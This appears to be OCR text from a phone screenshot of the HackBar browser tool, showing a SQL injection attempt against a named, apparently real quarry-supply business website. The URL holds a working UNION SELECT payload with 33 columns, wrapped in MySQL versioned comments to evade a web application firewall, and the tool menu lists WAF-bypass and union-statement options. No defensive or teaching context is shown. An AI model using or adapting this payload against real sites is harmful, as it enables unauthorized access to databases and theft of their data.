 7:29 73%
DH HackBar
https://www.essendonquarries.com.au
/category.php?name=Rubble &
Beaching&id=54 /*!50000UNION/**_**/*/ /*!
50000SELECT/**_**/*/
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,2
0,21,22,23,24,25,26,27,28,29,30,31,32,33--
< > Clear Execute Reload S
Column Count Union Statements Basic Stat
Replace WAF Bypass Order By Bypass
Find View Source Post Data: Off Tamp
|| | Essendon Quarries
FLASHKISS
Bunker Rock - Granite Stone
20/50 Rubble